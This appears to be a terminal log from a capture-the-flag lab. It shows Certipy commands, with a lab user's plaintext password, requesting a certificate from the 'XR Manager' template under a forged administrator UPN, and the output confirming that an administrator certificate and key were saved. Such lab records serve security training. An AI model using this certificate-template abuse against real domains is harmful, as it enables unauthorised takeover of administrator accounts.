 D:\CTF-tool\shentou>certipy req -u "zhangxia@xiaorang.lab" -p "MyPass2@@6" -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xia
orang-XIAORANG-DC-CA" -template "XR Manager" -upn administrator@xiaorang.lab
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
D:\CTF-tool\shentou>certipy req -u "zhangxia@xiaorang.lab" -p "MyPass2@@6" -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xia
orang-XIAORANG-DC-CA" -template "XR Manager"  -upn administrator@xiaorang.lab
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'